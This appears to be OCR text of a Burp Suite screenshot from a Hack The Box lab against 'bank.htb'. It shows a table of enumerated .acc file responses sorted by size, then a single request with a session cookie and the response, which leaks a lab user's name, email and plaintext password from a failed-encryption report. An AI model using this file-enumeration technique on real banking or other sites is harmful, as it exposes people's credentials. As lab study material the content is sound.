 615 68576f20... 200 172 515 9915 1892753 614 3
542 941e55be... 200 163 839 9842 1720249 543 8
82 09ed7588... 200 163 839 8590 344277 86 5
1000 fe9ffc658... 200 163 840 8553 2825317 1001 12
945 f4af6b16b... 200 163 840 9586 2657729 948 11
919 ec60ca86... 200 163 840 12131 2596810 920 8
865 dd764f1f5... 200 163 840 9597 2466002 864 7
698 acb4ccb8... 200 163 840 9329 2086425 699 8
691 abcf40e21... 200 163 840 8698 2067302 693 3
589 10805eea... 200 163 840 8701 1843607 590 8
522 780a845... 200 163 840 12142 1674697 523 6
478 346bf50f2... 200 163 840 8714 1589231 480 6
448 91ac85b6... 200 163 840 8864 1524410 449 4
444 86d458e... 200 163 840 10201 1514325 444 4
439 84d39f53... 200 163 840 18063 1503152 439 5
421 72d21e93... 200 163 840 14637 1460677 421 4
420 71fb6e82... 200 163 840 10316 1456562 419 1
412 70b43acf... 200 163 840 10583 1423719 412 3
410 70adef1fa... 200 163 840 9293 1418570 411 2
333 20fd5f96... 200 163 840 8920 998998 334 1
68 052a101e... 200 163 840 8267 290741 70 5
25 0d64f03e... 200 163 840 7866 168009 27 2
994 fc87e5f87... 200 163 841 10244 2812362 996 10
989 fb5a9d6a... 200 163 841 10315 2801575 990 14
987 faba6203... 200 163 841 17415 2799230 987 13
972 f6607b35... 200 163 841 10892 2762543 973 12
957 f77b61daa... 200 163 841 8849 2694220 959 11
951 f9d12910... 200 163 841 8124 2676696 955 9
949 f7d83ce9... 200 163 841 9826 2668305 952 9
Pretty Raw Hex \n
1 GET /balance-transfer/68576f20e9732f1b2edc4df5b8533230.acc HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: HTBBankAuth=bs2d7gu3rq5efdo4tghb9b1rs1
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 16:14:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Last-Modified: Thu, 15 Jun 2017 06:50:08 GMT
5 ETag: "101-551fa145bfe8d"
6 Accept-Ranges: bytes
7 Content-Length: 257
8 Keep-Alive: timeout=5, max=21
9 Connection: Keep-Alive
10
11 --ERR ENCRYPT FAILED
12 +=================+
13 | HTB Bank Report |
14 +=================+
15
16 ===UserAccount===
17 Full Name: Christos Christopoulos
18 Email: chris@bank.htb
19 Password: !##HTBB4nkP4ssw0rd!##
20 CreditCards: 5
21 Transactions: 39
22 Balance: 8842803 .
23 ===UserAccount===
24